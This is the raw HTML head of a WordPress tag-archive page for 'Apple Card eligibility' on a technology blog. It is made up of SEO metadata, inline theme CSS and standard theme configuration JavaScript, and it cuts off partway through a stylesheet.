

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/apple-card-eligibility/
body_size: 11385
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Apple Card eligibility Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/apple-card-eligibility/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Apple Card eligibility Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/apple-card-eligibility/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/apple-card-eligibility/","url":"https://www.mstwotoes.com/tag/apple-card-eligibility/","name":"Apple Card eligibility Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/apple-card-eligibility/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/apple-card-eligibility/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2024/05/How-to-Get-Approved-for-Apple-Credit-Card.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/apple-card-eligibility/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/apple-card-eligibility/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2024/05/How-to-Get-Approved-for-Apple-Credit-Card.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2024/05/How-to-Get-Approved-for-Apple-Credit-Card.jpg","width":1200,"height":675,"caption":"How to Get Approved for Apple Credit Card"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/apple-card-eligibility/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Apple Card eligibility"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Apple Card eligibility Tag Feed" href="https://www.mstwotoes.com/tag/apple-card-eligibility/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/2m7gb.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/2m7gb.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/2m7gb.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/2m7gb.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/13361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="76d2cd7c2e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap 